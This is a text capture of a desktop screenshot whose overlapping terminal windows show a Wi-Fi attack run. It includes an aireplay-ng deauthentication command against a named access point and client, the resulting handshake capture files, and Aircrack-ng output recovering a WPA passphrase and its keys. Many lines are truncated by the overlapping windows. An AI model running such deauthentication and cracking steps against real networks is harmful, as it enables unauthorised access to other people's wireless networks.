 Applications Places System David Mon Nov 16, 1:57 PM
David@bortFedora:/home/David/WPACRACK
File Edit View Terminal Help
Aircrack-ng 1.0 rc3
[00:00:14] 5820 keys tested (413.95 k/s)
KEY FOUND! [ rollercoaster ]
Master Key : F7 3A C4 0E 34 E2 E1 DC B7 B0 88 B1 29 C4 11 8B
E5 08 13 C2 8A A2 C6 0F 11 CE 09 45 D7 6E 15 5B
Transient Key : F6 38 98 44 15 9A 53 5C F5 CD 4A 09 BC 94 B6 40
EC B8 A2 ED 46 39 66 78 89 BC DE 4D 4B 8F 8D B4
32 F8 49 96 C9 24 DC F2 4B 66 36 20 71 60 89 70
3A 21 4F 3E DE 22 38 0B C5 F1 5C 42 BA 83 DB 56
EAPOL HMAC : 98 13 A8 47 C3 04 A1 2B F9 20 6F A7 D7 AD EF 3E
[root@bortFedora WPACRACK]#
vid@bortFedora:/home/David/WPACRACK
minal Help
ACRACK]# aireplay-ng -0 1 -a 00:22:75:22:EB:2c -c 00:16:01:7d
or beacon frame (BSSID: 00:22:75:22:EB:2C) on channel 1
4 directed DeAuth. STMAC: [00:16:01:7D:43:15] [17|34 ACKs]
ACRACK]# ls
lookingforMAC-01.kismet.csv psk-02.kismet.csv
lookingforMAC-01.kismet.netxml psk-02.kismet.netxml
psk-01.cap psk-03.cap
psk-01.csv psk-03.csv
sv psk-01.kismet.csv psk-03.kismet.csv
etxml psk-01.kismet.netxml psk-03.kismet.netxml
p psk-02.cap
v psk-02.csv
ACRACK]#
David@bortFedora:~
File Edit View Terminal Help
Buffer size adjusted to 4096 from 4096 frames.
Opened PCM device hw:0,0
Playback frequency 22050Hz is not available...
Using 44100Hz instead.
Recording on device hw:0,0 is set to:
2 channels at 44100Hz
Capturing!
David@bortFedora:/h... David@bortFedora:/h... David@bortFedora:~